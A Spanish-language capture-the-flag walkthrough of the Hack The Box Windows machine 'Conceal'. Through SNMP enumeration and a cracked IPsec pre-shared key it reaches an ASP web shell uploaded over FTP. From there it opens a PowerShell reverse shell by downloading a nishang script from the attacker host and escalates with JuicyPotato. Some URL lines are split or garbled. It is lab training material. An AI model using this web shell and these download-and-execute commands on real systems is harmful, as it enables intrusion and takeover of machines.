Conceal

HTB Windows

nmap -A -p- -oA output 10.129.155.64 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA conceal 10.129.155.64



gobuster dir -k -u http://10.129.155.64/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100





nmap -sU -O -p- -oA conceal-udp 10.129.155.64



nmap -sU -p 160-165 10.129.155.64

nmap -sU -sC —top-ports 20 -oA udp-conceal 10.129.155.64







Vemos que snmp-netstat nos despliega algunos puertos tcp abiertos



snmpwalk -v 2c -c public 10.129.155.64





Vamos a crackstation.net y ponemos la contrasena que parece ser Dudecake1!

Tratamos de hacer una conexion a la vpn



ike-scan -M 10.129.155.64

Podemos ver que el Internet Key Exchange o IKE esta encriptado con DES, con un hash de SHA-1. La version de IKE es v1 y no v2.

%any : PSK “Dudecake1!”



Se introduce la info en /etc/ipsec.conf y /etc/ipsec.conf

charondebug es para poder troubleshootear la conexion. authby es para el uso de psk auth esp,ike y keychange lo sacamos del ike-scan left y right son las dos maquinas type=transport es para la conexion de un nodo al otro

ipsec restart







ipsec up conceal

Me salia este error cuando queria hacer una conexion. Al final tuve que instalar esto:

sudo apt install strongswan strongswan-pki libcharon-extra-plugins libcharon-extauth-plugins libstrongswan-extra-plugins



nmap -sT -p- —min-rate 10000 -oA alltcp_vpn 10.129.155.64



nmap -sT -p 21,80,135,139,445 -sC -sV -oA scripts_vpn 10.129.155.64

nmap -sC -sV -sT -o full 10.129.155.64



ftp 10.129.155.64

Trate de subir un archivo aspx y me salia un error. Si pude subir un archivo txt y asp



<%response.write CreateObject(“WScript.Shell”).Exec(Request.QueryString(“cmd”)).StdOut.Readall()%>



curl http://10.129.155.64/upload/cmd.asp?cmd=whoami



python -m http.server 8888



nc -lvnp 4444



systeminfo



whoami /priv



Como podemos ver que tiene SetImpersonatePrivilege podemos usar JuicyPotato

Creamos un archivo shell.bat

powershell -c iex(new-object

net.webclient).downloadstring(‘http://10.10.14.31/

shell2.ps1’)

cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 .

mv Invoke-PowerShellTcp.ps1 shell2.ps1

powershell -c iex(new-object

net.webclient).downloadstring(‘[http://10.10.14.31/](http://10.10.110/

shell2.ps1’)

(new-object net.webclient).downloadfile(‘http://10.10.14.110/

shell.bat’, ‘C:\Users\Destitute\Desktop\shell.bat’)

nc -lvnp 443

./juicy.exe -p shell.bat -l 1337 -t * -c “{e60687f7-01a1-40aa-86ac-db1cbf673334}”